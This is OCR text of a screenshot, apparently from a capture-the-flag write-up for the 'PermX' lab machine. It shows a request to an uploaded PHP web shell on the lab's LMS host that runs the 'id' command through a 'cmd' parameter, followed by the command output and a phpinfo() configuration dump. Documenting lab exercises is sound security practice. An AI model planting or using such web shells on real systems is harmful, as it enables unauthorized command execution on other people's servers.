 eLEARNING
PermX - LMS - Portal
Index of /main/inc/lib/javascri
PHP 7.4.33 - phpinfo()
不安全
lms.permx.htb/main/inc/lib/javascript/bigupload/files/miao.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
PHP Version 7.4.33
php
System Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64
Build Date Jun 6 2024 16:48:51
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini,
/etc/php/7.4/apache2/conf.d/20-apcu.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini,
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini,
/etc/php/7.4/apache2/conf.d/20-dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini,
/etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gd.ini,
/etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini,
/etc/php/7.4/apache2/conf.d/20-intl.ini, /etc/php/7.4/apache2/conf.d/20-json.ini,
/etc/php/7.4/apache2/conf.d/20-ldap.ini, /etc/php/7.4/apache2/conf.d/20-mbstring.ini,
/etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini,
/etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini,
/etc/php/7.4/apache2/conf.d/20-simplexml.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini,
/etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini,
/etc/php/7.4/apache2/conf.d/20-xmlreader.ini, /etc/php/7.4/apache2/conf.d/20-xmlwriter.ini,
/etc/php/7.4/apache2/conf.d/20-xsl.ini, /etc/php/7.4/apache2/conf.d/20-zip.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS